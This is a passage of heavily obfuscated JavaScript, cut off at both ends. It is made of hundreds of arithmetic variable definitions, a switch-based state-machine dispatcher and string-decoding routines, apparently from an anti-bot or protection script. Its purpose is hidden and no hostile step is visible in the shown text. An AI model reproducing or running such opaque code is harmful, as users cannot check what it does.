Z*tZ+tZ*tZ*tZ,qD=MU+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,RG=Fl+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,fw=I+El*tZ+Vt*tZ*tZ,IQ=Fl+El*tZ+tZ*tZ+tZ*tZ*tZ,sU=Tg+Fl*tZ+Fl*tZ*tZ,j3=BC+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Nd=MU+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,DU=BC+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,Ql=MU+JT*tZ+JT*tZ*tZ,tQ=MU+tZ+Rz*tZ*tZ+tZ*tZ*tZ,H0=Tg+tZ+MU*tZ*tZ+tZ*tZ*tZ,P8=El+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,ql=IU+Fl*tZ+Fl*tZ*tZ,mz=JT+El*tZ+Vt*tZ*tZ,Cc=El+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,Cq=I+El*tZ+JT*tZ*tZ,MG=I+tZ+tZ*tZ+tZ*tZ*tZ,rC=El+MU*tZ+BC*tZ*tZ,Pg=MU+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,TA=Rz+tZ+BC*tZ*tZ,xQ=Fl+Rz*tZ+El*tZ*tZ+tZ*tZ*tZ,vY=IU+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,kz=El+JT*tZ+IU*tZ*tZ,Sd=BC+BC*tZ+Tg*tZ*tZ+tZ*tZ*tZ,kh=Rz+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,YW=I+Vt*tZ+MU*tZ*tZ,q2=BC+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,FY=Rz+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,YO=Rz+Fl*tZ+tZ*tZ,Zp=Fl+IU*tZ+tZ*tZ+tZ*tZ*tZ,Dt=Rz+Vt*tZ+tZ*tZ+tZ*tZ*tZ,L3=BC+Rz*tZ+Vt*tZ*tZ,BJ=El+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,AU=I+Rz*tZ+MU*tZ*tZ,fL=JT+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,gv=Fl+MU*tZ+Vt*tZ*tZ,NA=I+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,AG=JT+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,Ih=MU+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,Ms=JT+BC*tZ+IU*tZ*tZ,pD=El+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,Vg=I+tZ,Yl=El+Rz*tZ+JT*tZ*tZ,GZ=Fl+JT*tZ+BC*tZ*tZ,gc=El+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,cO=Tg+JT*tZ+Vt*tZ*tZ,M0=El+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,qI=Tg+IU*tZ+Vt*tZ*tZ,qg=Tg+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,js=I+tZ+BC*tZ*tZ,Kt=BC+BC*tZ+IU*tZ*tZ,jp=Vt+MU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,RL=Fl+Rz*tZ+BC*tZ*tZ,vW=Rz+El*tZ+JT*tZ*tZ,gF=MU+BC*tZ+tZ*tZ+tZ*tZ*tZ,cq=BC+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,nJ=Vt+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,ST=Fl+Vt*tZ+MU*tZ*tZ,AD=Vt+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,YT=Fl+Rz*tZ+Vt*tZ*tZ,mS=I+Fl*tZ+IU*tZ*tZ+tZ*tZ*tZ,vq=Fl+Fl*tZ+JT*tZ*tZ,QI=BC+BC*tZ+tZ*tZ+tZ*tZ*tZ,FZ=I+Rz*tZ+Vt*tZ*tZ,KZ=I+BC*tZ,JJ=El+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,m7=Vt+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,c2=MU+tZ+JT*tZ*tZ+tZ*tZ*tZ,k2=MU+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,NU=MU+Fl*tZ+IU*tZ*tZ,UC=BC+Tg*tZ+JT*tZ*tZ,cz=BC+BC*tZ,XY=I+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,cg=Rz+Tg*tZ+tZ*tZ,sg=El+BC*tZ+Tg*tZ*tZ+tZ*tZ*tZ,dA=BC+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,n5=BC+Fl*tZ+tZ*tZ+tZ*tZ*tZ,sD=MU+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,DA=Rz+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,qF=Fl+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,T=Fl+Fl*tZ+Vt*tZ*tZ,qU=JT+JT*tZ+Vt*tZ*tZ,MC=El+Vt*tZ+tZ*tZ+tZ*tZ*tZ,Hh=Rz+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,Rc=MU+Rz*tZ+IU*tZ*tZ,VG=JT+Rz*tZ+Tg*tZ*tZ+tZ*tZ*tZ,pv=Vt+tZ+IU*tZ*tZ,Md=IU+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,w5=Fl+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,Dc=Rz+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,sl=El+MU*tZ+tZ*tZ,KI=IU+BC*tZ+Fl*tZ*tZ,Yw=JT+JT*tZ,x5=MU+MU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,tJ=MU+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,E5=El+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,cp=Fl+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,bQ=El+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,GU=MU+El*tZ,QY=El+Rz*tZ+tZ*tZ+tZ*tZ*tZ,gg=BC+JT*tZ+Vt*tZ*tZ,cL=I+MU*tZ+Fl*tZ*tZ,Ig=I+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,N5=Fl+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,xL=BC+Tg*tZ+Fl*tZ*tZ,gd=Vt+Vt*tZ+MU*tZ*tZ+tZ*tZ*tZ,QA=IU+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Vv=BC+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Tc=Fl+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,IY=BC+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,BD=Tg+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,wQ=Fl+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,Dl=BC+Vt*tZ+tZ*tZ,B7=JT+tZ+BC*tZ*tZ+tZ*tZ*tZ,r5=Rz+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,s3=I+Vt*tZ+Fl*tZ*tZ,O7=Fl+Tg*tZ+tZ*tZ+tZ*tZ*tZ,XC=JT+Rz*tZ+IU*tZ*tZ,s4=Tg+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,ls=El+Rz*tZ+MU*tZ*tZ,zQ=Vt+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,t4=Vt+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,Wp=IU+tZ+Tg*tZ*tZ+tZ*tZ*tZ,hI=Tg+MU*tZ+Vt*tZ*tZ,kS=MU+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,OJ=JT+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,pZ=Rz+Rz*tZ+tZ*tZ,gw=BC+Fl*tZ,xd=Vt+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,J0=Tg+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Ep=MU+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,V2=Tg+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,rv=IU+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,xt=Rz+MU*tZ+JT*tZ*tZ,mw=IU+JT*tZ,sJ=Rz+El*tZ+tZ*tZ+tZ*tZ*tZ,hF=Tg+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,l2=I+JT*tZ+IU*tZ*tZ,Q8=BC+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,v4=Rz+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,Op=JT+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,EG=Rz+Fl*tZ+tZ*tZ+tZ*tZ*tZ,ID=Vt+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,SQ=JT+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,Kg=JT+JT*tZ+Fl*tZ*tZ,Ag=Fl+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,Ez=Vt+MU*tZ+IU*tZ*tZ,hG=I+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Gq=IU+BC*tZ+BC*tZ*tZ,Wc=BC+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,j0=Rz+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,WT=Rz+BC*tZ+tZ*tZ,S3=BC+MU*tZ+BC*tZ*tZ,Z0=MU+Vt*tZ+Tg*tZ*tZ+tZ*tZ*tZ,NJ=Fl+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,fO=Fl+Vt*tZ+JT*tZ*tZ,fz=BC+IU*tZ+Fl*tZ*tZ,NC=MU+Tg*tZ+BC*tZ*tZ,c5=Fl+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,Fc=Rz+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,OI=MU+MU*tZ+tZ*tZ,IA=Vt+Tg*tZ+tZ*tZ+tZ*tZ*tZ,Bw=El+IU*tZ,HS=Fl+Rz*tZ+tZ*tZ+tZ*tZ*tZ,t5=IU+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,hQ=El+Tg*tZ+tZ*tZ+tZ*tZ*tZ,S8=MU+MU*tZ+tZ*tZ+tZ*tZ*tZ,Mw=Vt+Vt*tZ+IU*tZ*tZ,ll=I+MU*tZ+tZ*tZ,sd=IU+El*tZ+tZ*tZ+tZ*tZ*tZ,A5=Fl+JT*tZ+tZ*tZ+tZ*tZ*tZ,hh=I+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,S4=MU+tZ+Vt*tZ*tZ+tZ*tZ*tZ,xY=Tg+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,mq=MU+El*tZ+BC*tZ*tZ,F8=JT+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,D8=Vt+tZ+Tg*tZ*tZ+tZ*tZ*tZ,NQ=Vt+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,YC=BC+MU*tZ+JT*tZ*tZ,nT=Fl+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,VS=JT+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,G4=El+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Sw=Rz+Vt*tZ+tZ*tZ,mI=I+Rz*tZ+tZ*tZ,IC=Fl+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,Sz=Tg+Rz*tZ+MU*tZ*tZ,ZZ=MU+tZ+tZ*tZ,xJ=Tg+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,Rg=El+tZ,ld=Fl+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,Os=Tg+Vt*tZ+MU*tZ*tZ,AC=Vt+Tg*tZ+BC*tZ*tZ,s7=I+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,LO=Fl+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,Iz=El+Tg*tZ+MU*tZ*tZ,Nz=BC+tZ,Vz=El+Vt*tZ+IU*tZ*tZ,UQ=MU+JT*tZ+IU*tZ*tZ+tZ*tZ*tZ,xw=MU+BC*tZ,Iw=Fl+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,V5=El+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,Ct=Fl+MU*tZ+IU*tZ*tZ,FT=BC+El*tZ+tZ*tZ,R2=El+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,nt=BC+tZ+MU*tZ*tZ+tZ*tZ*tZ,DJ=JT+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,wF=MU+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,MI=Rz+Fl*tZ+Vt*tZ*tZ+MU*tZ*tZ*tZ+JT*tZ*tZ*tZ*tZ,zL=IU+El*tZ+Vt*tZ*tZ,E8=I+Rz*tZ+tZ*tZ+tZ*tZ*tZ,Lp=JT+JT*tZ+MU*tZ*tZ+tZ*tZ*tZ,WL=Vt+BC*tZ+Vt*tZ*tZ,VT=IU+BC*tZ,n7=Rz+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,dz=Vt+El*tZ+IU*tZ*tZ,mg=Fl+Fl*tZ+tZ*tZ+tZ*tZ*tZ,vF=IU+Rz*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Rw=BC+BC*tZ+Vt*tZ*tZ,D7=MU+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,Pv=I+Fl*tZ+BC*tZ*tZ,Pd=Rz+Tg*tZ+tZ*tZ+tZ*tZ*tZ,PW=Tg+Fl*tZ+Vt*tZ*tZ,MZ=JT+Vt*tZ+JT*tZ*tZ+JT*tZ*tZ*tZ+MU*tZ*tZ*tZ*tZ,DZ=BC+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,sG=IU+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,J4=Tg+El*tZ+tZ*tZ+tZ*tZ*tZ,YF=I+JT*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Zs=BC+JT*tZ+Fl*tZ*tZ,E2=JT+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,ZY=IU+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,N2=Tg+Rz*tZ+tZ*tZ+tZ*tZ*tZ,JL=MU+Vt*tZ,Gw=BC+JT*tZ+MU*tZ*tZ,AS=IU+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,b5=El+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,HD=Tg+tZ+Rz*tZ*tZ+tZ*tZ*tZ,zv=Rz+Rz*tZ+JT*tZ*tZ,s2=Tg+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,cG=IU+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,W8=MU+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,qd=I+El*tZ+Tg*tZ*tZ+tZ*tZ*tZ,wD=Tg+Vt*tZ+Tg*tZ*tZ+tZ*tZ*tZ,kT=BC+Rz*tZ+IU*tZ*tZ+tZ*tZ*tZ,MD=JT+Rz*tZ+tZ*tZ,Av=Rz+IU*tZ+IU*tZ*tZ,pY=I+tZ+Rz*tZ*tZ+tZ*tZ*tZ,g3=MU+MU*tZ+BC*tZ*tZ,mQ=Vt+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,N=Rz+Vt*tZ+Fl*tZ*tZ,SU=Tg+tZ+Fl*tZ*tZ,A0=Vt+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,K8=IU+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,mO=I+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,As=BC+JT*tZ+JT*tZ*tZ,ES=MU+Fl*tZ+El*tZ*tZ+tZ*tZ*tZ,HW=El+tZ+IU*tZ*tZ,kJ=BC+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Pz=Tg+BC*tZ+tZ*tZ+tZ*tZ*tZ,SS=MU+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,UL=IU+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,ZT=Rz+MU*tZ+Vt*tZ*tZ,ds=El+Vt*tZ+tZ*tZ,Kd=Tg+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,gD=El+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,KT=I+Rz*tZ+Fl*tZ*tZ,c0=Rz+Rz*tZ+Tg*tZ*tZ+tZ*tZ*tZ,xv=Fl+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Fz=JT+MU*tZ+BC*tZ*tZ,Bs=Rz+Vt*tZ,bF=Fl+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,tU=Vt+Tg*tZ+MU*tZ*tZ,ss=Rz+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,w2=Tg+JT*tZ+MU*tZ*tZ+tZ*tZ*tZ,U7=Fl+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,bv=Fl+JT*tZ,T4=Rz+JT*tZ+MU*tZ*tZ+tZ*tZ*tZ,Bd=I+JT*tZ+El*tZ*tZ+tZ*tZ*tZ,J3=JT+JT*tZ+MU*tZ*tZ,Ug=Tg+Rz*tZ+IU*tZ*tZ+tZ*tZ*tZ,SF=Vt+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,SW=El+BC*tZ+Fl*tZ*tZ,O8=JT+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,Wt=I+Fl*tZ+tZ*tZ,L8=BC+JT*tZ+IU*tZ*tZ+tZ*tZ*tZ,f4=Tg+tZ+BC*tZ*tZ+tZ*tZ*tZ,z5=I+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Xv=El+Vt*tZ+Fl*tZ*tZ,YD=Rz+tZ+Fl*tZ*tZ+tZ*tZ*tZ,cv=JT+El*tZ+BC*tZ*tZ,wY=Fl+MU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,xO=Tg+Tg*tZ,p7=IU+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,b7=MU+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Q7=I+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,NS=I+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,hU=JT+IU*tZ+Fl*tZ*tZ,jC=JT+tZ,SZ=Rz+MU*tZ+tZ*tZ,g2=Rz+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,Cp=Tg+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,NZ=I+Fl*tZ+Fl*tZ*tZ,jS=Fl+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,GA=MU+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,zF=IU+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,C8=IU+Fl*tZ+IU*tZ*tZ+tZ*tZ*tZ,Nh=IU+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,EC=BC+tZ+MU*tZ*tZ,E0=Vt+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,YQ=Tg+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,lS=Vt+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,FD=BC+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,m5=MU+Rz*tZ+IU*tZ*tZ+tZ*tZ*tZ,KC=El+Vt*tZ+Vt*tZ*tZ+Vt*tZ*tZ*tZ,JS=El+tZ+Fl*tZ*tZ+tZ*tZ*tZ,CA=Tg+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,f3=MU+El*tZ+Fl*tZ*tZ+JT*tZ*tZ*tZ+JT*tZ*tZ*tZ*tZ,Ip=Vt+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,MW=BC+Fl*tZ+IU*tZ*tZ,Tw=El+BC*tZ+BC*tZ*tZ,WS=I+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,LU=Fl+tZ,lQ=BC+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,w0=MU+JT*tZ+Tg*tZ*tZ+tZ*tZ*tZ,kF=JT+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,KQ=IU+Vt*tZ+Tg*tZ*tZ+tZ*tZ*tZ,vQ=BC+IU*tZ+tZ*tZ+tZ*tZ*tZ,GT=Rz+Fl*tZ,Y8=El+JT*tZ+MU*tZ*tZ+tZ*tZ*tZ,pg=Tg+Rz*tZ+Fl*tZ*tZ,OQ=Tg+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,bq=BC+MU*tZ,n2=Fl+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,dC=IU+Vt*tZ+IU*tZ*tZ,vc=IU+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,Ew=I+BC*tZ+BC*tZ*tZ,Js=Rz+Rz*tZ+Fl*tZ*tZ,b8=IU+Vt*tZ+tZ*tZ+tZ*tZ*tZ,Dw=BC+IU*tZ,Ks=IU+IU*tZ+BC*tZ*tZ,cU=Rz+El*tZ+BC*tZ*tZ,XO=Fl+El*tZ+IU*tZ*tZ,CO=IU+JT*tZ+IU*tZ*tZ,Lz=JT+Fl*tZ,N4=MU+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,kQ=Rz+MU*tZ+tZ*tZ+tZ*tZ*tZ,Yq=El+JT*tZ,wz=Vt+BC*tZ+Fl*tZ*tZ,pw=El+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,T3=BC+Vt*tZ,BL=JT+tZ+Vt*tZ*tZ,Vp=Vt+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,r7=Rz+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,g7=JT+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,m3=MU+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,gJ=MU+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,dD=JT+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,X=BC+Rz*tZ+tZ*tZ,B0=I+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,l4=I+BC*tZ+tZ*tZ+tZ*tZ*tZ,H5=MU+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,T0=BC+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,WD=BC+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,RT=MU+JT*tZ,GJ=JT+tZ+MU*tZ*tZ+tZ*tZ*tZ,LQ=Vt+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,jY=I+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,J2=JT+Tg*tZ+tZ*tZ+tZ*tZ*tZ,w3=El+Vt*tZ+Vt*tZ*tZ,xU=JT+JT*tZ+JT*tZ*tZ,I0=Rz+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Zh=MU+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,zS=BC+tZ+El*tZ*tZ+tZ*tZ*tZ,JY=IU+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,qp=El+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,QJ=Rz+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,hp=I+IU*tZ+JT*tZ*tZ,z8=I+Fl*tZ+tZ*tZ+tZ*tZ*tZ,kU=JT+Vt*tZ+JT*tZ*tZ;}var hII=function EOt(cNt,qgt){var Zqt=EOt;while(cNt!=NC){switch(cNt){case OT:{lst=[[FR(jR),F4,FR(GF)],[],[FR(tF),tF,FR(E7)],[rG,FR(U5),Bh,FR(U5),FR(GY)],[],[],[Hd,FR(rG),GF,Hd],[E7,FR(Ic),U5,Hd],[sH,qE,Ic,FR(Up)],[FR(xc),FR(g5),FR(Ic)],[FR(rG),GF,Hd],[U2,FR(jR),GF],[],[]];cNt=NC;}break;case Mq:{cNt=NC;return LLt;}break;case Vq:{cNt=NC;return dzt;}break;case Av:{cNt-=xL;if(mD(jWt,QWt.length)){do{WY()[QWt[jWt]]=Y4(g0(jWt,rG))?function(){return rm.apply(this,[OT,arguments]);}:function(){var A6I=QWt[jWt];return function(kst,OMI,Mtt,wUt){var Dst=X1(KA,mJ,Mtt,wUt);WY()[A6I]=function(){return Dst;};return Dst;};}();++jWt;}while(mD(jWt,QWt.length));}}break;case HC:{cNt-=X;var ltt=M3;while(mD(ltt,mWt.length)){var IrI=gPI(mWt,ltt);var krI=gPI(X1.RI,Ftt++);dzt+=Oh(Bs,[mB(DZI(mB(IrI,krI)),DUt(IrI,krI))]);ltt++;}}break;case FI:{cNt+=cg;while(Cn(cOt,M3)){if(FJ(NNt[dNt[GY]],lC[dNt[GF]])&&fUI(NNt,vUt[dNt[M3]])){if(Uf(vUt,Yvt)){LLt+=Oh(Bs,[GLt]);}return LLt;}if(PA(NNt[dNt[GY]],lC[dNt[GF]])){var NOt=cWt[vUt[NNt[M3]][M3]];var gWt=EOt.call(null,Qv,[Tp(GLt,t8[g0(t8.length,GF)]),cOt,Lc,NNt[GF],NOt]);LLt+=gWt;NNt=NNt[M3];cOt-=rm(Lz,[gWt]);}else if(PA(vUt[NNt][dNt[GY]],lC[dNt[GF]])){var NOt=cWt[vUt[NNt][M3]];var gWt=EOt(Qv,[Tp(GLt,t8[g0(t8.length,GF)]),cOt,X5,M3,NOt]);LLt+=gWt;cOt-=rm(Lz,[gWt]);}else{LLt+=Oh(Bs,[GLt]);GLt+=vUt[NNt];--cOt;};++NNt;}}break;case fl:{var QWt=qgt[Rz];bPI(QWt[M3]);var jWt=M3;cNt+=Vz;}break;case tZ:{var SWt=qgt[Rz];var Cgt=qgt[I];var tHI=qgt[Fl];var Czt=qgt[Vt];var dzt=Tp([],[]);cNt=HC;var Ftt=Qd(g0(Czt,t8[g0(t8.length,GF)]),D5);var mWt=D1[tHI];}break;case VT:{cNt=NC;var nrI=qgt[Rz];X1=function(frI,jLt,SMI,XIt){return EOt.apply(this,[tZ,arguments]);};return bPI(nrI);}break;case AU:{while(mD(AUt,qUt.length)){OA()[qUt[AUt]]=Y4(g0(AUt,U5))?function(){return rm.apply(this,[Bs,arguments]);}:function(){var Wvt=qUt[AUt];return function(API,rOt,qzt,rst){var tgt=BrI(Z2,rOt,Y4([]),rst);OA()[Wvt]=function(){return tgt;};return tgt;};}();++AUt;}cNt-=xq;}break;case VC:{if(mD(GWt,ENt[dNt[M3]])){do{Tj()[ENt[GWt]]=Y4(g0(GWt,GY))?function(){Yvt=[];EOt.call(this,Rz,[ENt]);return '';}:function(){var p6I=ENt[GWt];var xst=Tj()[p6I];return function(JWt,jMI,f6I,mOt,Ozt){if(PA(arguments.length,M3)){return xst;}var wqt=EOt(Qv,[JWt,jMI,Y4(Y4(GF)),mOt,FH]);Tj()[p6I]=function(){return wqt;};return wqt;};}();++GWt;}while(mD(GWt,ENt[dNt[M3]]));}cNt=NC;}break;case Bw:{var LLt=Tp([],[]);cNt+=wZ;GLt=g0(ctt,t8[g0(t8.length,GF)]);}break;case Lw:{Yvt=[FR(Bh),N6,FR(GQ),N6,Bh,FR(rG),E7,FR(zh),FR(Lc),[U5],FR(M8),LK,YH,FR(Bh),FR(F4),GY,Up,FR(Ic),tF,FR(Hd),FR(Pp),AB,FR(U2),rG,M3,FR(Ic),Bh,FR(sY),M8,Hd,FR(GY),GF,U2,g5,M3,FR(KA),[F4],FR(Pp),M8,zh,GF,FR(E7),Ic,FR(Ic),Bh,HF,Yd,FR(If),Ic,FR(jA),KA,FR(F4),rG,F4,FR(E7),Bh,FR(hM),[F4],If,FR(rG),FR(Up),GF,X5,FR(nn),FR(F4),Yd,jR,FR(GY),FR(DK),jA,FR(GF),FR(rG),FR(GY),FR(U2),tF,FR(jR),F4,FR(GF),FR(GF),E7,FR(YH),rG,FR(GQ),HF,FR(nR),Y5,E7,FR(Bx),YH,YH,FR(YH),U2,F4,FR(nR),qH,FR(U5),g5,Ic,GF,GF,FR(Pp),AB,FR(Up),g5,Up,FR(Ic),Bh,FR(YH),Bh,GY,Bh,FR(YH),Ic,[Lc],FR(GY),FR(Hd),FR(Lc),U5,FR(GF),FR(Ic),FR(GY),FR(g5),U5,Bh,Ic,FR(U2),If,FR(GY),FR(GY),E7,FR(DK),M8,FR(Hd),g5,Lc,FR(U5),Up,M3,FR(kx),sH,FR(g5),Lc,FR(Hd),FR(Up),Bh,[Hd],FR(Up),Ic,rG,FR(Hd),g5,[Hd],N6,[M3],FR(F4),Yd,FR(Hd),FR(rG),Hd,FR(Up),U2,FR(U5),FR(GF),FR(g5),FR(g5),DK,FR(YH),U2,FR(Lc),FR(ck),FH,FR(U5),Lc,FR(Lc),Ic,F4,FR(N6),jR,Ic,FR(xc),jR,FR(S2),K1,FR(E7),U5,FR(U5),Lc,FR(Lc),E7,FR(GY),U5,jR,FR(YH),Bh,F4,FR(E7),FR(GF),zh,[Lc],FR(sK),R5,FR(hM),hM,FR(hM),FR(rG),U2,FR(Hd),g5,Bh,FR(jR),[M3],FR(UJ),pQ,FR(GY),FR(g5),rG,FR(Ic),FR(ck),hM,M3,FR(g5),g5,rG,qE,FR(Up),FR(cQ),Ic,pQ,GY,F4,FR(GY),FR(Up),xc,FR(rG),M3,GF,FR(Bh),U2,Hd,FR(xc),Up,GF,FR(FH),zd,[U5],FR(cQ),X5,Yd,FR(GQ),GQ,FR(F4),GF,FR(E7),Lc,FR(DK),R5,M3,GY,Up,M3,U5,jR,FR(F4),FR(Ic),Up,M3,D5,N6,FR(N6),FR(